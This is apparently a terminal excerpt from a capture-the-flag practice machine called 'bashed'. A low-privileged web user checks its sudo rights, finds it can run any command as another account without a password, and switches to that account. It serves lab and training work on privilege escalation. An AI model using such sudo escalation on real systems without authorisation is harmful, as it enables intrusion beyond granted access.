 $ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
$ sudo -u scriptmanager /bin/bash
whoami
scriptmanager